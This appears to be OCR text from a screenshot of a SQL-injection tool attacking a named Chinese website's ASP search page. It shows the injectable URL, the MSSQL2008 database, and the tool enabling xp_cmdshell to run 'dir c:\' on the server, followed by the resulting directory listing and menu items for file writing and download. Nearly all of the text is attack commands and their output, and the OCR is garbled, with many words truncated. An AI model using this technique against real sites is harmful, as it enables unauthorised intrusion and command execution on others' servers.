 URL http://www.jje.cn/zscx/fomrsearch.asp?birthtime=-1 GET
Type None DB MSSQL2008 Keyword 毕业证书信息
Command
Command dir c:\
Type xp_cmdshell Echo result Restore SP_OA*** Restore xp_cmdshell Execute
驱动器 C 中的卷没有标签
卷的序列号是 70A8-C44
c:\ 的目
2014-12-16 21:11 <DIR> %APPDATA
2010-08-20 11:52 0 AUTOEXEC.BA
2014-10-20 22:45 0 Component.xm
2010-08-20 11:52 0 CONFIG.SY
2015-01-30 15:53 1,398 d99.tx
Informations Datas Command MsSqlFileWriter Register Operation MsSqlDirTree Download Remote SQL MSSQL Query
23,672,610,816 可用字
Processing : 31/31
Drop temp table successful!